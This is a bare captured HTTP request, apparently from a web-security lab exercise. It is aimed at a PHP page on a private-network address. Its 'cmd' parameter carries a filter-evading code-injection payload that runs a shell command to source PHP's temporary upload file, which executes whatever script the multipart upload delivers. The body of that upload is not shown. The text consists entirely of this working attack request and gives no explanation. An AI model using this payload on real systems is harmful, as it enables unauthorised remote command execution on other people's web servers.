 | POST /class11/3.php?cmd=?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%3b?> HTTP/1.1 Host: 192.168.102.128:18080 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Accept-Encoding: gzip, deflate, br Accept-Language: zh-CN,zh;q=0.9 Content-Type:multipart/form-data;boundary=--------123 Connection: close Content-Length: 187